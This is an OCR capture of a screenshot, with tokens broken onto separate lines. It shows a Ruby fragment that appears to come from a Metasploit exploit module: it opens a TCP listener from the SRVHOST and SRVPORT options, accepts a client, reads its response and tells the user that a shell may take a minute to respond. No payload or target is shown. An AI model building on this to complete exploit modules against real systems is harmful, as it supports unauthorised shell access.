
      server 
=
Rex
:
:
Socket
:
:
TcpServer
.
create
(
'LocalPort'
=
>
datastore
[
'SRVPORT'
]
,
'LocalHost'
=
>
datastore
[
'SRVHOST'
]
,
'Context'
=
>
{
'Msf'
=
>
 framework
,
'MsfExploit'
=
>
self
}
)
      client 
=
 server
.
accept

print_status
(
"Waiting for client 
response."
)
      data 
=
 client
.
recv
(
1024
)
print_status
(
"Receiving 
response"
)
vprint_line
(
data
)
print_status
(
"Shell might take 
upto a minute to respond.Please be 
patient."
)